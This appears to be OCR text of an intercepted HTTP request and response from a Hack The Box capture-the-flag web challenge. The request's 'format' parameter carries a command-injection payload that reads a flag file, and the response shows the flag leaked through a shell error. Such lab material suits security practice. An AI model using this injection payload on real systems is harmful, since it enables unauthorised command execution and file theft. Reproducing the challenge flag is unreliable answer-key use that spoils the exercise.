 Request
Pretty Raw Hex \n
1 GET /?format='|$(cat+../../flag)'
HTTP/1.1
2 Host: 94.237.57.59:51647
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
sh: 1: HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}: not
found<span class='text-muted'>
.
</span>
</h1>